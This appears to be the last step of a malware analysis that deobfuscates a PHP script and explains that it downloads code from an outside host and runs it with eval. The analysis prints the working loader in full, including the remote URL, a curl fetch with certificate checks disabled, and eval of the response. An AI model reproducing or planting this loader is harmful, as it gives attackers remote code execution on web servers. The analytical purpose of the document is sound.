 Step 5: Final Interpretation
The code is essentially fetching content from the URL http://seo.okks01.top/hieyxe/res.25txt
and evaluating it as PHP code. This is a common technique used in malicious scripts to execute
remote code.
Deobfuscated Code
Here is the deobfuscated version of the code:
php Copy
$url = 'http://seo.okks01.top/hieyxe/res.25txt';
$content = xYsT2($url);
eval("?>" . $content);
function xYsT2($url = '') {
    if (function_exists("curl_init") && function_exists("curl_exec")) {
        $ch = curl_init();
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_TIMEOUT, 500);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_URL, $url);
        $response = curl_exec($ch);
        curl_close($ch);
    } else {
        $context = stream_context_create(["http" => ["method" => "GET"]]);
        $response = file_get_contents($url, false, $context);
    }
    return $response;
}